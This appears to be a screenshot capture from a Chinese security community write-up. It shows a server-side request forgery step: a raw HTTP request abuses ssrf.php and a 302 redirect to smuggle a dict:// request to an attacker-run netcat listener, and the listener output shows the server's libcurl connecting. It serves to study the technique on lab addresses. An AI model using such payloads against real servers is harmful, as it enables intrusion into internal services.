 Pretty Raw Hex \n
1 GET /ssrf.php?url=
http%3a//localhost/redir.php%3fcode%3d302%26url%3ddict://192
.168.0.105:50010/set%20a=1 HTTP/1.1
2 Host: 192.168.0.123
3
4
root# nc -lvvp 50010
Listening on any address 50010
Connection from 192.168.0.123:51519
CLIENT libcurl 7.64.0
set a=1
QUIT
先知社区